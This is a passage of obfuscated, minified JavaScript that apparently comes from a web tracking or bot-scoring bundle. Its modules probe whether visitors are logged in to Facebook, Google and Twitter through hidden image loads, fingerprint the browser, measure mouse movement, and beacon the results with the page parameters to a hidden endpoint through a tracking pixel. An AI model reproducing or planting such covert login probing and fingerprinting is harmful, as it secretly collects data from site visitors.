U1="0"|0;U1<T1[i5c.q0E("265"|0)];U1++){t1=T1[U1];t1[i5c.q0E(i5c.W3c("376",0,i5c.n3c(2)))]=t1[i5c.q0E(+"376")]||!{};t1[i5c.q0E(i5c.w3c(0,"507",i5c.P3c(0)))]=!!1;if(i5c.U0E(374)in t1){t1[i5c.U0E(454)]=!![];}Object[i5c.U0E(+"284")](w1,t1[i5c.U0E(+"75")],t1);}}return function(B1,d1,v1){if(d1){N1(B1[S9tt.q0E(373)],d1);}if(v1){N1(B1,v1);}return B1;};}();M1=function(){var E5c=S9tt;function j1(W1,q1,z1){i1(this,j1);this[E5c.U0E(32)]={};this[E5c.U0E(E5c.W3c(0,"270",E5c.n3c(0)))]=this;if(q1!=undefined){this[E5c.U0E(E5c.W3c(0,"332",E5c.n3c(0)))]=q1;}else{throw new Error(E5c.U0E(+"205"));}if(W1){this[E5c.q0E(+"142")]=W1;}else{E5c.P3c(1);throw new Error(E5c.U0E(E5c.w3c(1,"228")));}(function(A1,H1,o1){var P1,m1;E5c.n3c(1);P1=void E5c.w3c(1,"0");m1=A1[E5c.q0E(+"407")](H1)[+"0"];if(A1[E5c.U0E(+"402")](o1)){return;}P1=A1[E5c.U0E(210)](H1);P1[E5c.U0E(+"206")]=o1;P1[E5c.q0E(226)]=E5c.U0E(+"295");m1[E5c.q0E(+"452")][E5c.q0E(+"418")](P1,m1);}(document,E5c.U0E("380"*1),E5c.U0E(+"484")));if(z1){this[E5c.q0E(+"87")]();}}R1(j1,null,[{'\x6b\x65\x79':E5c.U0E(+"473"),'\x67\x65\x74':function r1(){return{'\x46\x61\x63\x65\x62\x6f\x6f\x6b':E5c.q0E(128),'\x47\x6f\x6f\x67\x6c\x65':E5c.q0E(+"381"),'\x47\x6f\x6f\x67\x6c\x65\x50\x6c\x75\x73':E5c.q0E("525"|0),'\x54\x77\x69\x74\x74\x65\x72':E5c.q0E(269)};}}]);R1(j1,[{'\x6b\x65\x79':E5c.U0E(+"344"),'\x76\x61\x6c\x75\x65':function f1(){return this[E5c.U0E(142)];}},{'\x6b\x65\x79':E5c.q0E(528),'\x76\x61\x6c\x75\x65':function C1(G1){this[E5c.q0E("263"*1)](E5c.q0E(+"57"),function(S3){G1(S3);});}},{'\x6b\x65\x79':E5c.U0E(+"450"),'\x76\x61\x6c\x75\x65':function Y3(g3){this[E5c.q0E(+"263")](E5c.U0E("100"*1),function(F3){g3(F3);});}},{'\x6b\x65\x79':E5c.q0E(+"233"),'\x76\x61\x6c\x75\x65':function y3(a3){this[E5c.q0E("263"|0)](E5c.q0E(243),function(I3){a3(I3);});}},{'\x6b\x65\x79':E5c.U0E("425"*1),'\x76\x61\x6c\x75\x65':function Z3(Q3){this[E5c.U0E("263"*1)](E5c.U0E(367),function(l3){Q3(l3);});}},{'\x6b\x65\x79':E5c.q0E("182"|0),'\x76\x61\x6c\x75\x65':function k3(e3){var b3,J3;b3=!{};J3=this;window[E5c.U0E(+"508")]=function(){FB[E5c.q0E(+"15")]({'\x61\x70\x70\x49\x64':J3[E5c.q0E(52)][E5c.q0E(434)]||E5c.q0E("359"|0),'\x78\x66\x62\x6d\x6c':!0,'\x63\x6f\x6f\x6b\x69\x65':!!1,'\x73\x74\x61\x74\x75\x73':!0,'\x76\x65\x72\x73\x69\x6f\x6e':E5c.q0E("77"*1)});FB[E5c.U0E(+"287")](function(n3){b3=!!{};if(n3[E5c.q0E("161"*1)]!=E5c.U0E("143"|0)){e3(!!{});}else{e3(![]);}});};setTimeout(function(){if(!b3){e3(!!0);}});}},{'\x6b\x65\x79':E5c.q0E(+"263"),'\x76\x61\x6c\x75\x65':function K3(s3,D3){var O3;E5c.P3c(0);O3=new Image(E5c.w3c(0,"1"),+"1");O3[E5c.q0E(+"226")]=s3;O3[E5c.q0E(E5c.w3c("419",0,E5c.n3c(2)))]=function(u3){D3(!![]);};O3[E5c.q0E(+"152")]=function(h3){D3(!!0);};}},{'\x6b\x65\x79':E5c.U0E(+"5"),'\x76\x61\x6c\x75\x65':function R3(){if(Object[E5c.q0E("110"*1)](this[E5c.U0E("32"|0)])[E5c.q0E("265"*1)]==Object[E5c.q0E("110"-0)](this[E5c.q0E(+"142")])[E5c.q0E("265"-0)]){this[E5c.q0E("332"-0)](this[E5c.U0E("32"|0)]);}}},{'\x6b\x65\x79':E5c.U0E(+"87"),'\x76\x61\x6c\x75\x65':function L3(){var M3;M3=this;for(var i3 in j1[E5c.q0E("473"*1)]){console[E5c.q0E("192"*1)](i3);if(j1[E5c.q0E(+"473")][E5c.U0E(+"424")](i3)){switch(i3){case j1[E5c.U0E(+"473")][E5c.U0E("128"*1)]:this[E5c.q0E(+"182")](function(E3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.w3c(1,"128",E5c.n3c(1)))]=E3;M3[E5c.U0E("5"-0)]();});break;case j1[E5c.U0E(+"473")][E5c.U0E(381)]:this[E5c.U0E("450"*1)](function(x3){M3[E5c.U0E(E5c.w3c(0,"32",E5c.n3c(0)))][E5c.q0E(+"381")]=x3;M3[E5c.q0E("5"-0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(525)]:this[E5c.q0E("425"|0)](function(N3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.W3c(0,"525",E5c.P3c(0)))]=N3;M3[E5c.q0E("5"|0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(269)]:this[E5c.q0E(528)](function(t3){M3[E5c.q0E(32)][E5c.q0E(269)]=t3;M3[E5c.q0E(+"5")]();});break;}}}}}]);return j1;}();L1[S9tt.q0E(+"457")]=M1;},function(w3,T3,B3){"use strict";var I3c=S9tt;var U3;Object[I3c.U0E("284"*1)](T3,I3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});U3=T3[I3c.q0E(+"330")]={'\x5f\x6b\x65\x79\x53\x74\x72':I3c.q0E(492),'\x65\x6e\x63\x6f\x64\x65':function d3(v3){var W3,X3,j3,A3,P3,q3,r3,z3,V3;W3=void+"0";X3=void 0;I3c.n3c(1);j3=void I3c.W3c(1,"0");A3=void+"0";P3=void+"0";I3c.P3c(2);q3=void I3c.w3c("0",0);r3=void+"0";I3c.P3c(2);z3=I3c.U0E(I3c.w3c("352",0));V3=+"0";for(v3=U3[I3c.U0E(+"73")](v3);V3<v3[I3c.U0E(+"265")];){W3=v3[I3c.U0E("208"|0)](V3++);X3=v3[I3c.q0E(+"208")](V3++);j3=v3[I3c.U0E(+"208")](V3++);I3c.n3c(32);A3=I3c.w3c("2",W3,1);I3c.P3c(33);P3=I3c.W3c(0,4,X3,"3","4",W3);I3c.n3c(33);q3=I3c.W3c(0,2,j3,"15","6",X3);I3c.n3c(34);r3=I3c.w3c(0,"63",j3);isNaN(X3)?q3=r3="64"*1:isNaN(j3)&&(r3=64);z3=z3+this[I3c.U0E(+"13")][I3c.q0E("301"|0)](A3)+this[I3c.q0E("13"|0)][I3c.q0E(+"301")](P3)+this[I3c.q0E(13)][I3c.q0E("301"*1)](q3)+this[I3c.U0E("13"|0)][I3c.U0E("301"|0)](r3);}return z3;},'\x64\x65\x63\x6f\x64\x65':function m3(H3){var Y9t,g9t,F9t,y9t,G3,C3,S9t,f3,o3;Y9t=void+"0";g9t=void+"0";F9t=void+"0";I3c.n3c(1);y9t=void I3c.w3c(1,"0");I3c.P3c(2);G3=void I3c.w3c("0",0);C3=void+"0";S9t=void+"0";I3c.P3c(2);f3=I3c.U0E(I3c.w3c("352",0));I3c.P3c(0);o3=I3c.w3c(0,"0");for(H3=H3[I3c.q0E(+"105")](/[^J-ZG-IA-Fa-z01-9\+\/\=]/g,I3c.U0E("352"|0));o3<H3[I3c.q0E("265"*1)];){y9t=this[I3c.q0E("13"-0)][I3c.q0E("137"|0)](H3[I3c.U0E(301)](o3++));G3=this[I3c.U0E("13"-0)][I3c.U0E(137)](H3[I3c.q0E("301"*1)](o3++));C3=this[I3c.U0E("13"*1)][I3c.q0E(+"137")](H3[I3c.U0E("301"*1)](o3++));S9t=this[I3c.U0E("13"*1)][I3c.U0E(+"137")](H3[I3c.U0E(+"301")](o3++));I3c.P3c(35);Y9t=I3c.w3c(y9t,G3,2,4);I3c.n3c(36);g9t=I3c.w3c("15",C3,G3,"2","4");I3c.n3c(37);F9t=I3c.w3c(C3,S9t,"6","3");f3+=String[I3c.U0E(+"166")](Y9t);+"64"!=C3&&(f3+=String[I3c.q0E(+"166")](g9t));+"64"!=S9t&&(f3+=String[I3c.U0E("166"*1)](F9t));}return f3=U3[I3c.q0E(+"399")](f3);},'\x5f\x75\x74\x66\x38\x5f\x65\x6e\x63\x6f\x64\x65':function a9t(Q9t){var I9t;Q9t=Q9t[I3c.U0E("105"-0)](/\x0d\x0a/g,I3c.q0E("151"*1));for(var Z9t=I3c.q0E("352"-0),l9t=+"0";l9t<Q9t[I3c.U0E(+"265")];l9t++){I9t=Q9t[I3c.U0E(+"208")](l9t);+"128">I9t?Z9t+=String[I3c.U0E(166)](I9t):I9t>("127"|0)&&+"2048">I9t?(Z9t+=String[I3c.q0E("166"|0)](I9t>>6|+"192"),Z9t+=String[I3c.U0E(166)](+"63"&I9t|+"128")):(Z9t+=String[I3c.U0E("166"|0)](I9t>>"12"-0|+"224"),Z9t+=String[I3c.q0E(+"166")](I9t>>+"6"&"63"-0|("128"|0)),Z9t+=String[I3c.q0E(+"166")]("63"*1&I9t|+"128"));}return Z9t;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x63\x6f\x64\x65':function k9t(J9t){for(var n9t=I3c.q0E("352"*1),e9t="0"|0,b9t=c1=c2=+"0";e9t<J9t[I3c.q0E(+"265")];){b9t=J9t[I3c.U0E(+"208")](e9t);+"128">b9t?(n9t+=String[I3c.U0E(+"166")](b9t),e9t++):b9t>+"191"&&+"224">b9t?(c2=J9t[I3c.U0E(208)](e9t+ +"1"),n9t+=String[I3c.U0E(+"166")](("31"-0&b9t)<<"6"*1|+"63"&c2),e9t+="2"*1):(c2=J9t[I3c.U0E(208)](e9t+("1"|0)),c3=J9t[I3c.q0E(208)](e9t+2),n9t+=String[I3c.U0E("166"|0)]((+"15"&b9t)<<+"12"|(63&c2)<<6|+"63"&c3),e9t+=+"3");}return n9t;}};},function(G9t,d9t,S4t){"use strict";var N3c=S9tt;var X9t,u9t,A9t,U9t,T9t,w9t,B9t,M9t,t9t,s9t,i9t,L9t,x9t,N9t,q9t,p9t,z9t,P9t,h9t,m9t,H9t,o9t,f9t,C9t,v9t,j9t,V9t,W9t;Object[N3c.U0E(284)](d9t,N3c.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!!1});X9t=function(){function Y4t(a4t,y4t){var g4t;for(var F4t="0"|0;F4t<y4t[N3c.q0E("265"|0)];F4t++){g4t=y4t[F4t];g4t[N3c.U0E(376)]=g4t[N3c.U0E(376)]||![];g4t[N3c.U0E(+"507")]=!0;if(N3c.U0E(+"374")in g4t){g4t[N3c.U0E(N3c.w3c(1,"454",N3c.n3c(1)))]=!0;}Object[N3c.U0E(+"284")](a4t,g4t[N3c.q0E("75"*1)],g4t);}}return function(I4t,Z4t,Q4t){if(Z4t){Y4t(I4t[N3c.q0E(+"373")],Z4t);}if(Q4t){Y4t(I4t,Q4t);}return I4t;};}();u9t=!O9t(N3c.q0E("2"|0),N3c.q0E(+"394"))&&!K9t(N3c.q0E(+"89"))&&!O9t(N3c.q0E(+"276"),N3c.U0E(109))&&!O9t(N3c.U0E("2"-0),N3c.q0E(+"464"))&&!K9t(N3c.q0E("164"|0));A9t=u9t&&!K9t(N3c.U0E("325"*1));U9t=u9t&&!D9t()&&K9t(N3c.U0E("325"*1));T9t=u9t&&D9t()&&K9t(N3c.q0E(370))&&!K9t(N3c.U0E("282"-0));w9t=u9t&&D9t()&&K9t(N3c.q0E(+"370"))&&K9t(N3c.q0E("282"-0))&&!R9t(N3c.q0E("237"|0),N3c.q0E("362"*1));function r9t(){return K9t(N3c.U0E(+"486"))&&typeof Screen[N3c.q0E(+"249")]!==N3c.q0E(198);}B9t=!K9t(N3c.q0E("164"|0))&&!r9t()&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0))&&!(!K9t(N3c.q0E("164"*1))&&O9t(N3c.U0E("499"-0),N3c.q0E(203)));M9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0));function D9t(){return K9t(N3c.q0E(304))&&Object[N3c.q0E(+"110")](HTMLSelectElement[N3c.q0E("373"*1)])[N3c.q0E(+"137")](N3c.U0E("41"|0))>-("1"|0);}t9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.q0E(499),N3c.U0E("203"-0));s9t=!K9t(N3c.U0E("179"|0))&&K9t(N3c.q0E(441));function K9t(e4t){return typeof window[e4t]!==N3c.q0E("198"-0)&&window[e4t]!==null;}i9t=!D9t()&&!O9t(N3c.q0E("2"*1),N3c.q0E("464"*1));L9t=!i9t&&K9t(N3c.q0E(+"256"))&&O9t(N3c.U0E("499"-0),N3c.U0E(203))&&!(s9t&&K9t(N3c.U0E(+"200"))&&!O9t(N3c.q0E(+"200"),N3c.q0E(+"201")))&&!(K9t(N3c.U0E("530"-0))&&!K9t(N3c.q0E("441"*1)))&&!M9t&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"))&&!(s9t&&O9t(N3c.U0E(+"200"),N3c.U0E(+"201")));function c9t(l4t,k4t){if(!(l4t instanceof k4t)){N3c.P3c(0);throw new TypeError(N3c.U0E(N3c.W3c(0,"338")));}}function O9t(b4t,J4t){if(!K9t(b4t)){return![];}return typeof window[b4t][J4t]!==N3c.U0E(+"198");}x9t=!L9t&&K9t(N3c.q0E("227"-0));N9t=!K9t(N3c.U0E(+"318"))&&O9t(N3c.U0E(+"499"),N3c.U0E(+"203"))&&!L9t;q9t=K9t(N3c.q0E(530))&&!K9t(N3c.q0E(+"441"))&&!N9t;p9t=s9t&&O9t(N3c.U0E(+"200"),N3c.q0E("201"*1))&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"));z9t=s9t&&K9t(N3c.q0E("200"-0))&&!O9t(N3c.U0E(200),N3c.q0E(+"201"))&&!x9t;function E9t(){return K9t(N3c.q0E("48"-0))&&Object[N3c.q0E(+"110")](KeyboardEvent[N3c.q0E(373)])[N3c.U0E("137"*1)](N3c.U0E(+"99"))>-1;}P9t=s9t&&!E9t();h9t=!K9t(N3c.U0E(179))&&!r9t()&&(/\u0063\x6f\u006e\x73\x74\x72\x75\x63\x74\u006f\x72/i[N3c.q0E(+"516")](window[N3c.U0E(+"383")])||function(O4t){return O4t[N3c.q0E("310"*1)]()===N3c.U0E("6"|0);}(!window[N3c.U0E(315)]||typeof safari!==N3c.q0E(+"198")&&safari[N3c.q0E("61"*1)]));m9t=h9t&&!K9t(N3c.q0E("1"|0));H9t=h9t&&!D9t();o9t=h9t&&!D9t();f9t=!E9t()&&!K9t(N3c.q0E(+"483"))&&O9t(N3c.U0E("499"*1),N3c.q0E(+"203"));C9t=E9t()&&K9t(N3c.U0E(483))&&O9t(N3c.q0E(+"499"),N3c.q0E(+"203"))&&K9t(N3c.q0E(+"441"))&&!R9t(N3c.q0E(+"237"),N3c.q0E(+"209"));v9t=!K9t(N3c.q0E("471"|0));j9t=K9t(N3c.q0E(+"471"))&&!O9t(N3c.U0E("471"-0),N3c.U0E(+"323"));V9t=!K9t(N3c.q0E(+"178"))&&!K9t(N3c.U0E(+"179"))&&!K9t(N3c.q0E("483"|0));function R9t(n4t,K4t){return K9t(n4t)&&window[n4t][N3c.U0E("373"|0)][K4t];}W9t=function(){X9t(D4t,[{'\x6b\x65\x79':N3c.q0E(320),'\x76\x61\x6c\x75\x65':function R4t(){return this[N3c.q0E(321)][N3c.U0E("78"-0)](N3c.q0E("352"-0));}}]);function D4t(){var s4t;c9t(this,D4t);s4t=function u4t(h4t){return h4t?N3c.U0E("245"|0):N3c.U0E("214"*1);};this[N3c.q0E(N3c.W3c(1,"321",N3c.P3c(1)))]=[s4t(A9t),s4t(U9t),s4t(T9t),s4t(w9t),s4t(M9t),s4t(B9t),s4t(q9t),s4t(N9t),s4t(i9t),s4t(x9t),s4t(L9t),s4t(p9t),s4t(z9t),s4t(P9t),s4t(m9t),s4t(H9t),s4t(f9t),s4t(V9t),s4t(C9t),s4t(j9t),s4t(v9t),s4t(t9t),s4t(o9t)][N3c.U0E("349"*1)]();}return D4t;}();d9t[N3c.q0E(N3c.W3c(0,"457",N3c.n3c(0)))]=W9t;},function(T4t,M4t,N4t){"use strict";var x5c=S9tt;var i4t,E4t,L4t,x4t;Object[x5c.U0E("284"*1)](M4t,x5c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});i4t=function(){function w4t(V4t,v4t){var B4t;for(var d4t=0;d4t<v4t[x5c.U0E("265"|0)];d4t++){B4t=v4t[d4t];B4t[x5c.q0E(x5c.w3c(0,"376",x5c.P3c(0)))]=B4t[x5c.q0E(+"376")]||!1;B4t[x5c.q0E(+"507")]=!!{};if(x5c.U0E(+"374")in B4t){B4t[x5c.q0E(x5c.w3c(0,"454",x5c.P3c(0)))]=!!{};}Object[x5c.U0E(+"284")](V4t,B4t[x5c.U0E("75"|0)],B4t);}}return function(X4t,j4t,r4t){if(j4t){w4t(X4t[x5c.U0E(+"373")],j4t);}if(r4t){w4t(X4t,r4t);}return X4t;};}();x5c.n3c(0);E4t=N4t(x5c.w3c(0,"13"));L4t=t4t(E4t);x4t=function(){i4t(z4t,[{'\x6b\x65\x79':x5c.q0E("146"-0),'\x76\x61\x6c\x75\x65':function P4t(){var A4t;A4t=this[x5c.U0E(479)][x5c.q0E(265)];x5c.n3c(2);var J9E=x5c.w3c(11,2);this[x5c.q0E(x5c.W3c("167",0,x5c.n3c(2)))]=(this[x5c.U0E(167)]*A4t+this[x5c.U0E(J9E)][x5c.q0E("225"|0)])/(A4t+("1"-0));x5c.n3c(17);var X9E=x5c.w3c(51,18,18,5,12);this[x5c.U0E(174)]=(this[x5c.U0E(+"174")]*A4t+this[x5c.q0E(X9E)][x5c.U0E(+"174")])/(A4t+ +"1");x5c.n3c(38);var q9E=x5c.W3c(10,134,21,13);x5c.n3c(2);var U9E=x5c.W3c(13,12);this[x5c.U0E(+"22")]+=this[x5c.q0E(q9E)][x5c.U0E("14"*U9E)]-this[x5c.q0E("9"-0)][x5c.U0E("379"|0)];this[x5c.U0E(+"346")]+=this[x5c.q0E(x5c.W3c("9",0,x5c.P3c(2)))][x5c.U0E(x5c.w3c(1,"346",x5c.n3c(1)))];this[x5c.U0E(x5c.W3c(0,"463",x5c.n3c(0)))]+=this[x5c.q0E(+"9")][x5c.U0E(+"463")];}},{'\x6b\x65\x79':x5c.q0E("300"*1),'\x76\x61\x6c\x75\x65':function m4t(H4t){this[x5c.q0E("479"|0)][x5c.U0E(247)](this[x5c.U0E(+"9")]);this[x5c.q0E(+"146")]();this[x5c.U0E(+"9")]=H4t?new L4t[(x5c.U0E("457"-0))](H4t):null;}},{'\x6b\x65\x79':x5c.U0E(461),'\x76\x61\x6c\x75\x65':function o4t(f4t){if(!this[x5c.U0E(+"9")]){this[x5c.q0E(+"9")]=new L4t[(x5c.U0E(x5c.w3c("457",0,x5c.n3c(2))))](f4t);}else if(this[x5c.U0E(9)][x5c.q0E(185)]){this[x5c.q0E(+"300")](f4t);}this[x5c.q0E("9"*1)][x5c.q0E("408"*1)](f4t);}}]);function z4t(){U4t(this,z4t);this[x5c.q0E(x5c.W3c(0,"479",x5c.n3c(0)))]=[];this[x5c.U0E(+"9")];this[x5c.q0E(174)]=+"0";this[x5c.q0E(+"167")]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.q0E(22)]=x5c.W3c(0,"0",x5c.n3c(0));this[x5c.q0E(x5c.w3c(1,"346",x5c.n3c(1)))]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.U0E(+"463")]=+"0";}return z4t;}();M4t[x5c.U0E(x5c.W3c("457",0,x5c.n3c(2)))]=x4t;function t4t(W4t){return W4t&&W4t[x5c.U0E(115)]?W4t:{'\x64\x65\x66\x61\x75\x6c\x74':W4t};}function U4t(q4t,p4t){if(!(q4t instanceof p4t)){x5c.n3c(2);throw new TypeError(x5c.q0E(x5c.w3c("338",0)));}}},function(F6t,G4t,y6t){"use strict";var S6t,Y6t;function g6t(J6t,n6t){if(!(J6t instanceof n6t)){throw new TypeError(S9tt.q0E(338));}}function C4t(D6t){return{'\x78':D6t[S9tt.q0E(308)],'\x79':D6t[S9tt.q0E(10)]};}Object[S9tt.U0E(+"284")](G4t,S9tt.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!![]});S6t=function(){function a6t(l6t,Q6t){var o5c=S9tt;var I6t;for(var Z6t=+"0";Z6t<Q6t[o5c.U0E("265"*1)];Z6t++){I6t=Q6t[Z6t];I6t[o5c.U0E(+"376")]=I6t[o5c.q0E("376"*1)]||!{};I6t[o5c.U0E(o5c.W3c("507",0,o5c.P3c(2)))]=!![];if(o5c.q0E("374"-0)in I6t){I6t[o5c.U0E(+"454")]=!0;}Object[o5c.U0E(+"284")](l6t,I6t[o5c.U0E(+"75")],I6t);}}return function(k6t,e6t,b6t){if(e6t){a6t(k6t[S9tt.q0E(+"373")],e6t);}if(b6t){a6t(k6t,b6t);}return k6t;};}();Y6t=function(){var A5c=S9tt;S6t(s6t,[{'\x6b\x65\x79':A5c.q0E("196"|0),'\x76\x61\x6c\x75\x65':function h6t(){var R6t;R6t=this;clearTimeout(this[A5c.U0E("307"|0)]);this[A5c.U0E(+"307")]=setTimeout(function(){R6t[A5c.q0E(+"185")]=!![];},500);}},{'\x6b\x65\x79':A5c.q0E("505"|0),'\x76\x61\x6c\x75\x65':function L6t(M6t,i6t){this[A5c.U0E(196)]();return c4t(this[A5c.q0E(+"343")],M6t)/ i6t;}},{'\x6b\x65\x79':A5c.U0E(+"435"),'\x76\x61\x6c\x75\x65':function E6t(x6t){var N6t,t6t;try{N6t=c4t(this[A5c.U0E("343"|0)],C4t(x6t));t6t=(this[A5c.U0E("174"-0)]*this[A5c.U0E(+"225")]+N6t*this[A5c.U0E("505"*1)](C4t(x6t),x6t[A5c.q0E("253"|0)]-this[A5c.q0E(14)]))/(this[A5c.U0E(225)]+N6t)||this[A5c.q0E("174"|0)];this[A5c.q0E(A5c.w3c(0,"174",A5c.n3c(0)))]=t6t===Infinity?this[A5c.q0E(+"174")]:t6t;}catch(U6t){}}},{'\x6b\x65\x79':A5c.U0E(408),'\x76\x61\x6c\x75\x65':function T6t(w6t){var d6t,v6t,B6t;d6t={'\x78':w6t[A5c.U0E(+"308")],'\x79':w6t[A5c.q0E("10"*1)]};v6t=w6t[A5c.q0E(A5c.W3c("253",0,A5c.P3c(2)))];B6t=this[A5c.q0E(+"505")](d6t,v6t-this[A5c.U0E(14)]);if(B6t!=this[A5c.q0E(465)]){this[A5c.q0E(A5c.W3c("346",0,A5c.P3c(2)))]++;if(B6t<this[A5c.q0E(+"465")]&&this[A5c.q0E(467)]===("1"|0)){this[A5c.q0E(+"463")]++;this[A5c.U0E(467)]=-1;}else if(B6t>this[A5c.q0E(+"465")]&&this[A5c.U0E("467"|0)]===-("1"*1)){this[A5c.U0E(+"463")]++;this[A5c.q0E(467)]=A5c.w3c(1,"1",A5c.n3c(1));}}this[A5c.q0E("435"*1)](w6t);this[A5c.U0E(225)]+=c4t(this[A5c.q0E("343"|0)],C4t(w6t));this[A5c.U0E(A5c.w3c("465",0,A5c.P3c(2)))]=B6t;this[A5c.q0E(A5c.W3c("343",0,A5c.P3c(2)))]=d6t;this[A5c.U0E(14)]=v6t;}}]);function s6t(u6t){g6t(this,s6t);this[A5c.U0E(379)]=u6t[A5c.q0E(A5c.w3c("253",0,A5c.P3c(2)))];this[A5c.U0E(A5c.W3c(0,"343",A5c.n3c(0)))]=C4t(u6t);this[A5c.q0E(A5c.w3c(1,"14",A5c.P3c(1)))]=u6t[A5c.U0E(A5c.W3c("253",0,A5c.n3c(2)))];this[A5c.U0E(465)]=+"0";this[A5c.U0E(A5c.W3c(0,"225",A5c.n3c(0)))]=A5c.w3c(0,"0",A5c.P3c(0));this[A5c.U0E(A5c.W3c(1,"467",A5c.n3c(1)))]=1;this[A5c.q0E(+"174")]=+"1";this[A5c.U0E(A5c.W3c(0,"346",A5c.n3c(0)))]=+"0";this[A5c.q0E(A5c.W3c("463",0,A5c.P3c(2)))]=A5c.W3c("0",0,A5c.P3c(2));this[A5c.U0E(+"185")]=!1;}return s6t;}();function c4t(K6t,O6t){var Q5c=S9tt;return Math[Q5c.q0E(+"255")](Math[Q5c.U0E(+"476")](K6t[Q5c.q0E(120)]-O6t[Q5c.U0E(120)])+Math[Q5c.U0E("476"|0)](K6t[Q5c.U0E(+"241")]-O6t[Q5c.q0E(241)]));}G4t[S9tt.U0E(457)]=Y6t;},function(H6t,j6t,r6t){"use strict";var v5c=S9tt;var W6t,q6t,p6t,V6t,P6t,z6t,X6t;Object[v5c.U0E(284)](j6t,v5c.U0E(+"115"),{'\x76\x61\x6c\x75\x65':!![]});W6t=function(){function f6t(S8t,G6t){var C6t;for(var c6t=+"0";c6t<G6t[v5c.U0E(+"265")];c6t++){C6t=G6t[c6t];C6t[v5c.q0E(+"376")]=C6t[v5c.U0E(376)]||!!0;C6t[v5c.q0E(v5c.w3c(0,"507",v5c.P3c(0)))]=!0;if(v5c.q0E("374"|0)in C6t){C6t[v5c.q0E(454)]=!0;}Object[v5c.q0E(+"284")](S8t,C6t[v5c.q0E(75)],C6t);}}return function(Y8t,g8t,F8t){if(g8t){f6t(Y8t[v5c.U0E(+"373")],g8t);}if(F8t){f6t(Y8t,F8t);}return Y8t;};}();q6t=r6t(15);p6t=A6t(q6t);V6t=r6t(+"16");P6t=A6t(V6t);v5c.P3c(1);z6t=v5c.w3c(1,"1000");X6t=function(){W6t(l8t,[{'\x6b\x65\x79':v5c.U0E("36"-0),'\x76\x61\x6c\x75\x65':function e8t(){var b8t;b8t=this;this[v5c.q0E("101"*1)]();this[v5c.U0E(v5c.W3c(1,"54",v5c.n3c(1)))]=this[v5c.U0E("54"|0)]*+"2";window[v5c.U0E("322"-0)](function(){b8t[v5c.q0E(+"36")]();},this[v5c.q0E(54)]);}},{'\x6b\x65\x79':v5c.U0E("51"-0),'\x76\x61\x6c\x75\x65':function J8t(){var n8t;n8t=this;this[v5c.U0E("156"|0)][v5c.q0E(+"51")]();this[v5c.U0E(453)][v5c.q0E("51"-0)]();if(this[v5c.U0E(40)]){setTimeout(function(){n8t[v5c.U0E("36"*1)]();},this[v5c.q0E("54"-0)]);}}},{'\x6b\x65\x79':v5c.q0E(101),'\x76\x61\x6c\x75\x65':function K8t(){var s8t,u8t,L8t,M8t,h8t,O8t,R8t;s8t=JSON[v5c.q0E("138"*1)](this[v5c.U0E(+"156")][v5c.U0E(+"0")]());u8t=JSON[v5c.U0E(138)](this[v5c.U0E(453)][v5c.q0E(+"0")]());L8t="1.0"*1*(s8t[v5c.U0E(+"30")]+u8t[v5c.U0E("30"|0)])/+"2";M8t=encodeURIComponent(new URL(location[v5c.q0E(232)])[v5c.U0E(+"50")][v5c.q0E("382"-0)](v5c.U0E("195"-0)));h8t=new Image(1,+"1");O8t={'\x70\x72\x64\x69\x64':"0"*1,'\x70\x72\x69\x63\x65':+"0",'\x70\x61\x72\x61\x6d\x73':window[v5c.U0E("423"|0)][v5c.U0E(+"268")],'\x73\x75\x62\x69\x64':M8t,'\x70\x31':s8t,'\x70\x32':u8t,'\x70\x33':v5c.q0E(18)+L8t};v5c.n3c(0);R8t=v5c.q0E(v5c.W3c(0,"121"));for(var D8t in O8t){if(O8t[v5c.q0E("424"*1)](D8t)){R8t+=D8t+v5c.U0E(+"8")+encodeURIComponent(O8t[D8t])+v5c.q0E(378);}}h8t[v5c.q0E(v5c.w3c(0,"226",v5c.n3c(0)))]=R8t;document[v5c.U0E(+"197")][v5c.q0E(251)](h8t);}}]);function l8t(k8t){m6t(this,l8t);this[v5c.q0E(453)]=new p6t[(v5c.q0E(v5c.w3c(1,"457",v5c.P3c(1))))]();this[v5c.q0E(v5c.W3c(0,"156",v5c.n3c(0)))]=new P6t[(v5c.U0E(v5c.w3c(0,"457",v5c.P3c(0))))]();this[v5c.q0E(54)]=v5c.W3c(z6t,0,"15",v5c.P3c(39));this[v5c.U0E(40)]=v5c.w3c(k8t,!0,v5c.n3c(40));}return l8t;}();j6t[v5c.q0E(v5c.w3c("457",0,v5c.n3c(2)))]=X6t;function A6t(y8t){return y8t&&y8t[v5c.U0E(115)]?y8t:{'\x64\x65\x66\x61\x75\x6c\x74':y8t};}function o6t(Z8t,Q8t){}function m6t(a8t,I8t){if(!(a8t instanceof I8t)){throw new TypeError(v5c.q0E(338));}}},function(X8t,x8t,j8t){"use strict";var L5c=S9tt;var t8t,d8t,E8t,w8t,U8t,N8t,B8t;Object[L5c.q0E(284)](x8t,L5c.U0E("115"*1),{'\x76\x61\x6c\x75\x65':!![]});t8t=function(){function r8t(z8t,p8t){var W8t;for(var q8t="0"|0;q8t<p8t[L5c.q0E(+"265")];q8t++){W8t=p8t[q8t];W8t[L5c.q0E(L5c.W3c(0,"376",L5c.P3c(0)))]=W8t[L5c.U0E("376"-0)]||!{};W8t[L5c.q0E(507)]=!!1;if(L5c.U0E(374)in W8t){W8t[L5c.q0E(+"454")]=!![];}Object[L5c.q0E(+"284")](z8t,W8t[L5c.q0E(75)],W8t);}}return function(P8t,A8t,m8t){if(A8t){r8t(P8t[L5c.U0E(+"373")],A8t);}if(m8t){r8t(P8t,m8t);}return P8t;};}();function i8t(C8t,c8t){return 